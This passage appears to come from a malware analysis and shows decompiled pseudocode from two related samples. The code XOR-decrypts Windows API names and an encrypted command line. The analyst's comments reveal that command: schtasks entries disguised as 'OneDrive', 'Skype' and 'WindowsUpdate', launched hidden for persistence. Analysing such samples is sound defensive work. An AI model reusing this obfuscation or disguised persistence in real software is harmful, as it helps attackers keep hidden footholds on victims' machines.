 *(_BYTE *)(CreateProcessA + 3) ^= 0xEBu;
*(_BYTE *)(CreateProcessA + 4) ^= 0xA9u;
*(_BYTE *)(CreateProcessA + 5) ^= 0xBDu;
*(_BYTE *)(CreateProcessA + 6) ^= 0xE1u;
*(_BYTE *)(CreateProcessA + 7) ^= 0x35u;
*(_BYTE *)(CreateProcessA + 8) ^= 0x5Du;
*(_BYTE *)(CreateProcessA + 9) ^= 0x25u;
*(_BYTE *)(CreateProcessA + 10) ^= 0x19u;
*(_BYTE *)(CreateProcessA + 11) ^= 0xEBu;
*(_BYTE *)(CreateProcessA + 12) ^= 0xA9u;
*(_BYTE *)(CreateProcessA + 13) ^= 0xBDu;
*(_BYTE *)(CreateProcessA + 14) ^= 0xE1u;
*(_BYTE *)(CreateProcessA + 15) = 0;
}
addr_CreateProcessA = (__int64 (__fastcall *)(_QWORD, _QWORD, _QWORD, _QWORD, _DWORD, _DWORD, _QWORD, _QWORD, _QWORD,
ModuleHandleW = GetModuleHandleW(0i64);
if ( GetModuleFileNameA(ModuleHandleW, Filename, 0x104u) )
{
*(_OWORD *)form_item2 = 0i64;
v130 = 0ui64;
v116 = -1i64;
do
++v116;
while ( Filename[v116] );
memcpy_0(form_item2, Filename, v116);
enc_cmdline = move_enc_data(); // move enc data into array
if ( enc_cmdline[13].m128i_i8[6] )
{
idx = &enc_cmdline->m128i_i8[1];
v119 = -1i64 - (_QWORD)enc_cmdline;
do
{
*(idx - 1) ^= 0xF92D25FDB5B3638Fui64 >> (8 * (((_BYTE)idx + v119) & 7));
*idx ^= 0xF92D25FDB5B3638Fui64 >> (8 * (((_BYTE)idx - (_BYTE)enc_cmdline) & 7u));// cmd.exe /c
// " schtasks /create /tn "OneDrive" /tr "cmd" /sc once /st 09:30 /f &&
// schtasks /create /tn "Skype" /tr "cmd" /sc once /st 12:00 /f &&
// schtasks /create /tn "WindowsUpdate" /tr "cmd" /sc once /st 15:00 /f
idx += 2;
}
while ( (unsigned __int64)&idx[v119] < 214 );
enc_cmdline[13].m128i_i8[6] = 0;
}
LODWORD(STARTUPINFO[0]) = 104;
memset((char *)STARTUPINFO + 8, 0, 96);
HIDWORD(STARTUPINFO[3]) = 1;
LOWORD(STARTUPINFO[4]) = 0;
addr_CreateProcessA(
0i64,
enc_cmdline, // Create scheduled tasks
0i64,
0i64,
0,
0x8000000,
*(CreateProcessA_addr + 7) ^= 0x61u;
*(CreateProcessA_addr + 8) ^= 0x1Bu;
*(CreateProcessA_addr + 9) ^= 0x4Du;
*(CreateProcessA_addr + 10) ^= 0x21u;
*(CreateProcessA_addr + 11) ^= 0x87u;
*(CreateProcessA_addr + 12) ^= 0xF5u;
*(CreateProcessA_addr + 13) ^= 0xDDu;
*(CreateProcessA_addr + 14) ^= 0xA7u;
*(CreateProcessA_addr + 15) = 0;
}
addr_CreateProcessA = str_cmp_api(kernel32_base, CreateProcessA_addr);
ModuleHandleW = GetModuleHandleW(0i64);
v16 = 0i64;
if ( GetModuleFileNameA(ModuleHandleW, Filename, 0x104u) )
{
*Block = 0i64;
v55 = 0i64;
v56 = 0i64;
v17 = -1i64;
do
++v17;
while ( Filename[v17] );
v18 = 0x7FFFFFFFFFFFFFFFi64;
if ( v17 > 0x7FFFFFFFFFFFFFFFi64 )
sub_1400011A0();
v56 = 15i64;
if ( v17 < 0x10 )
{
v55 = v17;
memcpy(Block, Filename, v17);
*(Block + v17) = 0;
ABEL_36:
cmd_exe = Block;
enc_cmdline = move_enc_data();
if ( enc_cmdline[13].m128i_i8[9] )
{
for ( i = 0i64; i < 0xD9; ++i )
enc_cmdline->m128i_i8[i] ^= 0xE57FBF1F78375791ui64 >> (8 * (i & 7u));
enc_cmdline[13].m128i_i8[9] = 0; // cmd.exe /c "
// schtasks /create /tn "OneDrive" /tr "cmd" /sc daily /st 09:30 /f &&
// schtasks /create /tn "Skype" /tr "cmd" /sc daily /st 12:00 /f &&
// schtasks /create /tn "WindowsUpdate" /tr "cmd" /sc daily /st 15:00 /f"
}
*startupInfo = 104;
memset(&startupInfo[8], 0, 80);
processInfo = 0i64;
*&startupInfo[60] = 1;
*&startupInfo[64] = 0;
addr_CreateProcessA(0i64, enc_cmdline, 0i64, 0i64, 0, 0x8000000, 0i64, 0i64, startupInfo, hHandle);
WaitForSingleObject(hHandle[0], 0xFFFFFFFF);
CloseHandle(hHandle[0]);
CloseHandle(hHandle[1]);
if ( v56 >= 0x10 )